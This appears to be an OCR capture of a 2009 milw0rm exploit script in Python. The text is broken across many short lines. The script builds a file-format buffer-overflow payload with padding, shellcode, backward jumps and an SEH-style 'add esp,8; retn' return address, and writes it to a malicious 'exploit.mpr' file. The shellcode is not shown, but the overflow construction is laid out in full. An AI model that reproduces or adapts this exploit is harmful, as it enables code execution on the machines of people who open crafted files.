
payload 
+=
"DZ"
payload 
+=
"\x41"
*
259
# padding
payload 
+=
 shellcode

payload 
+=
"\x42"
*
(
844
-
len
(
shellcode
)
)
payload 
+=
"\xE9\xAF\xFC\xFF\xFF"
# 
back
payload 
+=
"\x41"
*
5
# padding
payload 
+=
"\x75\xF4\x41\x41"
#back
payload 
+=
"\x5A\x5E\x41\x00"
# add 
esp,8; retn
try
:
    out_file 
=
open
(
"exploit.mpr"
,
"w"
)
    out_file
.
write
(
payload
)
    out_file
.
close
(
)
print
(
"\nExploit file created!\n"
)
except
:
print
"Error"
# milw0rm.com [2009-07-14]